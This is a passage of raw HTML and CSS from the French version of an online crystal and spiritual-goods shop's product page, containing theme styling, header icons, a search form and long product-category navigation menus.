    color: transparent;
    max-width: max-content;
    max-height: 48px;
    overflow: hidden;
}

.woocommerce div.product.flex-entry .add_to_cart_loop i, .woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist svg {
    color: #fff;
    background: #f0b452;
    font-size: 1.65rem;
    width: 48px;
    height: 48px;
    text-align: center;
    padding: 12px;
    margin-right: 0;
}
.single-product .yith-wcwl-add-to-wishlist{
	width: auto;
}
.site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}

	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em;
}

@media screen and (min-width: 992px){
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}
.xoo-wsc-container {
    z-index: 99999999999;
}
span.xoo-wsc-sc-bki.xoo-wsc-icon-bag1 {
    font-size: 21px;
}
span.xoo-wsc-sc-count {
    right: auto;
    font-size: 10px;
}
.footer__payment{
	margin-top: 3em;
}
ul.list.list-payment {
    display: flex;
    gap: 0 1em;
}
.xoo-wsc-body {
    height: 50vh;
}
.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	

.box_sale_by_measure p{
	font-size: 1.5em;
}

.row.col-7{
	display: grid !important;
	grid-template-columns: repeat(7, 1fr) !important;
}

.row.col-7 .img-container{
	padding: 0 10px;
}

@media only screen and (max-width: 767px){
	ul.list.list-payment {
  flex-wrap: wrap;
		
	}
.shop-menu-categories .row.col-7 {
    position: relative !important;
    flex-wrap: nowrap !important;
    justify-content: flex-start !important;
    overflow-x: scroll !important;
    scroll-snap-type: x mandatory !important;
	 display: flex !important;
-ms-overflow-style: none !important;
		scrollbar-color: #e1f4fd #f3f3f3 !important;
	-ms-overflow-style: none !important;
  scrollbar-width: none !important;
	}
	.shop-menu-categories .row.col-7 .col {
    min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7::-webkit-scrollbar{
		display: none !important;
	}

	.shop-menu-categories .col-7 .shop-menu-item-container.active .img-container::before{
		content: none;
	}
	
	
}

ul.children > li.cat-item > a {
  text-transform: initial !important;
}
ul.ywcca_category_accordion_widget li.cat-item-10670, ul.ywcca_category_accordion_widget li.cat-item-10244 {
  display: none !important;
}

/* WHISH LIST */
.yith-wcwl-add-to-wishlist.exists a{
	color: #e64040 !important;
}

.blog .pagination__items li {
  margin-right: 5px !important;
}

i.yith-wcwl-icon.fa.fa-heart::before {
    color: red;
}

.header__icons-wishlist{
	position: relative !important;
}

.w_number{
		color: #333;
    font-size: 12px;
    background: #ddd;
    text-align: center;
    width: 20px;
    height: 20px;
    display: block;
    top: 14px;
    right: 8px;
    position: absolute;
    border-radius: 32px;
		pointer-events: none;
}
.header__icons-wishlist.active a i{
	color: red !important;
}

a.added_to_cart.wc-forward{
	  padding: 5px 10px;
    display: flex;
    color: #010101;
    align-items: center;
    justify-content: center;
    background: #BEE3BE;
    margin-right: 10px;
		font-size: 14px;
}
@media only screen and (max-width: 992px){
.w_number {
    font-size: 10px;
    width: 16px;
    height: 16px;
    right: -5px;
    top: -8px;
	}
}

.home_atc{
	position: relative;
	display: block;
}
.home_atc.loading:before{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0.2);
	z-index: 1;
}

.home_atc.loading:after{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('/wp-content/uploads/2023/12/load.png');
background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center;
animation: rotate 1s infinite;
	z-index: 2;
}


@media only screen and (max-width: 992px){
	.home_atc.loading:before{
	width: 44px;
	height: 44px;
}

.home_atc.loading:after{
	width: 44px;
	height: 44px;
	}
	
	/* tidio chat */
div#tidio-chat iframe {
    top: inherit !important;
}

}

@media only screen and (max-width: 548px){
	.home_atc.loading:before{
	width: 40px;
	height: 40px;
}

.home_atc.loading:after{
	width: 40px;
	height: 40px;
	}
}
	

.page-id-839524 .entry-content p,
.page-id-839497 .entry-content p,
.page-id-839519 .entry-content p,
.page-id-839503 .entry-content p{
    font-weight: 300 !important;
}
	
.page-id-839524 .entry-content li,
.page-id-839497 .entry-content li,
.page-id-839519 .entry-content li,
.page-id-839503 .entry-content li{
    font-size: 14px !important;
}
	
#cmplz-document {
    max-width: 100% !important;
}
#cmplz-document p, #cmplz-document li {
    font-size: 16px !important;
}
	
#cmplz-document .cmplz-category-title {
    font-size: 18px;
}
body.wholesale_customer p.price {
    margin-bottom: 0 !important;
}
	
.single .slider__product-post{
	padding: 0 60px;
}
	
@media (max-width: 767px){
	.single .slider__product-post{
		   padding: 0px 32px;
	}
	form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 100%;
	}
}

			</style>
		<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-814280 wp-custom-logo wp-theme-genesis wp-child-theme-mai-law-pro theme-genesis woocommerce woocommerce-page woocommerce-no-js genesis yith-wcbm-theme-genesis header-full-width full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-visible has-sticky-header has-standard-menu singular no-js text-md no-sidebars wcgs-gallery-slider currency-cad">	<script>
		//<![CDATA[
		( function() {
			var c = document.body.classList;
			c.remove( 'no-js' );
			c.add( 'js' );
		})();
		//]]>
	</script>
	<div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#mai-toggle" class="screen-reader-shortcut"> Menu</a></li><li><a href="#genesis-nav-header-right" class="screen-reader-shortcut"> Skip to right header navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div data-rocket-location-hash="ee26510d79bbd9f3b4463a6c8a4aeed4" class="header-before text-sm"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><aside class="widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://crystaldreamsworld.com/fr/termes-et-conditions/" style="color: #005494;">LIVRAISON GRATUITE* SUR LES COMMANDES DE PLUS DE 100$</a></div></div></section>
</aside></div></div><span id="header-trigger-wrap"><span id="header-trigger"></span></span><header data-rocket-location-hash="76f415e0ef2e2dffcb3115987bd2d5af" class="site-header has-header-right"><div data-rocket-location-hash="ed725948df71e03efe6e0642677d07b0" class="wrap"><div class="site-header-row row middle-xs between-xs"><div class="title-area col col-xs-auto start-xs"><p class="site-title"><a href="https://crystaldreamsworld.com/fr/boutique/" class="custom-logo-link" rel="home"><img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" class="custom-logo" alt="Crystal Dreams World" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-150x150.webp 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-768x768.webp 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-80x80.webp 80w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-100x100.webp 100w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-64x64.webp 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></p><p class="site-description screen-reader-text">Cristaux et pierres</p></div><div class="header-right col col-xs text-xs-right"><aside class="widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="header__icons flex items-center justify-center">
	<div class="header-icon header__icons-account odesk">
		<a href="https://crystaldreamsworld.com/fr/mon-compte/"><i class="far fa-user" style="color: #000; font-size: 20px;"></i></a>
	</div>
	<div class="header-icon header__icon-cart">
		

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-bag1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div>
	</div>
	<div class="header-icon header__icons-search">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-disabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler"><i class="fa fa-search dgwt-wcas-ico-magnifier-handler"></i></a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://crystaldreamsworld.com/fr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
			<i class="fa fa-search dgwt-wcas-ico-magnifier"></i>			<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Rechercher des produits..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

	</div>
	<div class="header__icons-wishlist">
		<a href="https://crystaldreamsworld.com/fr/liste-de-souhaits"><i class="far fa-heart" aria-hidden="true" style="cursor: pointer; color: #000; font-size: 20px;"></i></a><span class="w_number">0</span>
		
	</div>
</div></div></div></section>
<section id="polylang-3" class="widget widget_polylang"><div class="widget-wrap"><ul>
	<li class="lang-item lang-item-136 lang-item-en lang-item-first"><a lang="en-CA" hreflang="en-CA" href="https://crystaldreamsworld.com/product/oracle-of-an-indigo-artist-3/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div></section>
</aside><nav class="nav-header_right" id="genesis-nav-header-right"><ul id="menu-menu-fr" class="nav-header menu genesis-nav-menu js-superfish"><li id="menu-item-837816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837816"><a href="https://crystaldreamsworld.com/fr/crystal-dreams-2/"><span >Accueil</span></a></li>
<li id="menu-item-834591" class="custom-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent menu-item-834591"><a href="https://crystaldreamsworld.com/fr/boutique/"><span >Boutique</span></a>
<ul class="sub-menu">
	<li id="menu-item-834602" class="lg-sub-item pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834602"><a href="https://crystaldreamsworld.com/fr/product-category/tout/"><span >Produits</span></a></li>
	<li id="menu-item-834603" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834603"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/"><span >Propriétés</span></a></li>
	<li id="menu-item-834604" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834604"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/"><span >Chakras</span></a></li>
	<li id="menu-item-834605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834605"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/"><span >Accessoires</span></a></li>
	<li id="menu-item-834646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834646"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/"><span >Encens et purification</span></a></li>
	<li id="menu-item-834622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834622"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/"><span >Amour et amitié</span></a></li>
	<li id="menu-item-834607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834607"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/"><span >1. Chakra de la racine</span></a></li>
	<li id="menu-item-834613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834613"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/"><span >Autre</span></a></li>
	<li id="menu-item-834640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834640"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/"><span >Fossiles</span></a></li>
	<li id="menu-item-834606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834606"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/"><span >Communication</span></a></li>
	<li id="menu-item-834611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834611"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/"><span >2. Chakra sacré</span></a></li>
	<li id="menu-item-834638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834638"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/"><span >Bagues</span></a></li>
	<li id="menu-item-834643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834643"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/"><span >Géodes et grappes</span></a></li>
	<li id="menu-item-834641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834641"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/"><span >Confiance et estime de soi</span></a></li>
	<li id="menu-item-834615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834615"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/"><span >3. Chakra du plexus solaire</span></a></li>
	<li id="menu-item-834681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834681"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/"><span >Vente en gros</span></a></li>
	<li id="menu-item-834644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834644"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/"><span >Herbes et thés</span></a></li>
	<li id="menu-item-834610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834610"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/"><span >Créativité et concentration</span></a></li>
	<li id="menu-item-834619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834619"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/"><span >4. Chakra du cœur</span></a></li>
	<li id="menu-item-834645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834645"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/"><span >Bijoux En Argent Sterling</span></a></li>
	<li id="menu-item-834637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834637"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/"><span >Huiles Essentielles</span></a></li>
	<li id="menu-item-834614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834614"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/"><span >Divination et magie</span></a></li>
	<li id="menu-item-834621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834621"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/"><span >5. Chakra de la gorge</span></a></li>
	<li id="menu-item-834608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834608"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/"><span >Billes</span></a></li>
	<li id="menu-item-834649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834649"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/"><span >Lampes</span></a></li>
	<li id="menu-item-834620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834620"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/"><span >Éveil spirituel et intuition</span></a></li>
	<li id="menu-item-834623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834623"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/"><span >6. Chakra du troisième oeil</span></a></li>
	<li id="menu-item-834642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834642"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/"><span >Bols Chantants</span></a></li>
	<li id="menu-item-834612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834612"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/"><span >Livres</span></a></li>
	<li id="menu-item-834618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834618"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/"><span >Guérison émotionnelle</span></a></li>
	<li id="menu-item-834626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834626"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/"><span >7. Chakra de la couronne</span></a></li>
	<li id="menu-item-834627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834627"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/"><span >Boucles d&#8217;oreilles</span></a></li>
	<li id="menu-item-834609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834609"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/"><span >Pyramides en orgonite</span></a></li>
	<li id="menu-item-834625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834625"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/"><span >Manifestation et abondance</span></a></li>
	<li id="menu-item-834629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834629"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/"><span >Sept chakras</span></a></li>
	<li id="menu-item-834616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834616"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/"><span >Bracelets</span></a></li>
	<li id="menu-item-834617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834617"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/"><span >Pierres de paume</span></a></li>
	<li id="menu-item-834628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834628"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/"><span >Protection et ancrage</span></a></li>
	<li id="menu-item-834639" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834639"><a><span >/</span></a></li>
	<li id="menu-item-834624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834624"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/"><span >Breloque</span></a></li>
	<li id="menu-item-834648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834648"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/"><span >Pierres Roulées</span></a></li>
	<li id="menu-item-834661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834661"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/"><span >Purification</span></a></li>
	<li id="menu-item-834662" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834662"><a><span >/</span></a></li>
	<li id="menu-item-834657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834657"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/"><span >Chaînes et cordons</span></a></li>
	<li id="menu-item-834656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834656"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/"><span >Pipes</span></a></li>
	<li id="menu-item-834666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834666"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/"><span >Réduction du stress</span></a></li>
	<li id="menu-item-834663" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834663"><a><span >/</span></a></li>
	<li id="menu-item-834655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834655"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/"><span >Chandelles et bougies</span></a></li>
	<li id="menu-item-834658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834658"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/"><span >Pointes et prismes</span></a></li>
	<li id="menu-item-834674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834674"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/"><span >Vitalité, joie et énergie</span></a></li>
	<li id="menu-item-834664" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834664"><a><span >/</span></a></li>
	<li id="menu-item-834668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834668"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/"><span >Coeurs de cristal</span></a></li>
	<li id="menu-item-834660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834660"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/"><span >Pyramides de cristal</span></a></li>
	<li id="menu-item-834667" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834667"><a><span >/</span></a></li>
	<li id="menu-item-834672" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834672"><a><span >/</span></a></li>
	<li id="menu-item-834654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834654"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/"><span >Colliers et pendentifs</span></a></li>
	<li id="menu-item-834680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834680"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/"><span >Porte-clés</span></a></li>
	<li id="menu-item-834669" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834669"><a><span >/</span></a></li>
	<li id="menu-item-834670" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834670"><a><span >/</span></a></li>
	<li id="menu-item-834673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834673"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/"><span >Crânes</span></a></li>
	<li id="menu-item-834675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834675"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/"><span >Sphères et oeufs</span></a></li>
	<li id="menu-item-834671" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834671"><a><span >/</span></a></li>
	<li id="menu-item-834677" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834677"><a><span >/</span></a></li>
	<li id="menu-item-834665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834665"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/"><span >Cristaux bruts</span></a></li>
	<li id="menu-item-834676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834676"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/"><span >Tarot, oracle et cartes</span></a></li>
	<li id="menu-item-834678" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834678"><a><span >/</span></a></li>
	<li id="menu-item-834679" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834679"><a><span >/</span></a></li>
	<li id="menu-item-834659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834659"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/"><span >Cristaux polis</span></a></li>
	<li id="menu-item-842497" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-842497"><a><span >/</span></a></li>
</ul>
</li>
<li id="menu-item-609677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609677"><a href="https://crystaldreamsworld.com/fr/evenements/"><span >Événements</span></a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://crystaldreamsworld.com/fr/articles-fr/"><span >Blogue</span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://crystaldreamsworld.com/fr/service/"><span >Services</span></a></li>
<li id="menu-item-815933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815933"><a href="https://crystaldreamsworld.com/social/"><span >Communauté</span></a>
<ul class="sub-menu">
	<li id="menu-item-815934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815934"><a href="https://crystaldreamsworld.com/social/activity/"><span >Activité</span></a></li>
	<li id="menu-item-815935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815935"><a href="https://crystaldreamsworld.com/social/forums/"><span >Forums</span></a></li>
	<li id="menu-item-815936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815936"><a href="https://crystaldreamsworld.com/social/groups/"><span >Groupes</span></a></li>
	<li id="menu-item-815937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815937"><a href="https://crystaldreamsworld.com/social/members/"><span >Membres</span></a></li>
</ul>
</li>
<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a href="https://crystaldreamsworld.com/fr/decouvrez-nous/"><span >À propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-839755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839755"><a href="/fr/termes-et-conditions/#conditions-d-expedition"><span >Conditions d&#8217;expédition</span></a></li>
	<li id="menu-item-839756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839756"><a href="/fr/termes-et-conditions/#politique-de-confidentialite"><span >Politique de confidentialité</span></a></li>
	<li id="menu-item-839757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839757"><a href="/fr/termes-et-conditions/#conditions-de-services"><span >Conditions de services</span></a></li>
	<li id="menu-item-839758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839758"><a href="/fr/termes-et-conditions/#echanges"><span >Échanges</span></a></li>
	<li id="menu-item-839759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839759"><a href="/fr/termes-et-conditions/#remboursements"><span >Remboursements</span></a></li>
</ul>
</li>
<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="https://crystaldreamsworld.com/fr/contact-french/"><span >Contact</span></a></li>
<li id="menu-item-5055-en" class="lang-item lang-item-136 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5055-en"><a href="https://crystaldreamsworld.com/product/oracle-of-an-indigo-artist-3/" hreflang="en-CA" lang="en-CA"><span ><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-5055-fr" class="lang-item lang-item-139 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-5055-fr"><a href="https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/" hreflang="fr-CA" lang="fr-CA"><span ><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></nav></div></div><div id="mai-menu" class="mai-menu"><div class="mai-menu-outer"><div class="mai-menu-inner"><aside class="widget-area"><section id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-mai-menu-mobile-fr-container"><ul id="menu-mai-menu-mobile-fr" class="menu"><li id="menu-item-837815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837815"><a href="https://crystaldreamsworld.com/fr/crystal-dreams-2/">Accueil</a></li>
<li id="menu-item-834789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834789"><a href="/fr/">Boutique</a>
<ul class="sub-menu">
	<li id="menu-item-834731" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834731"><a href="https://crystaldreamsworld.com/fr/product-category/tout/">Produits</a>
	<ul class="sub-menu">
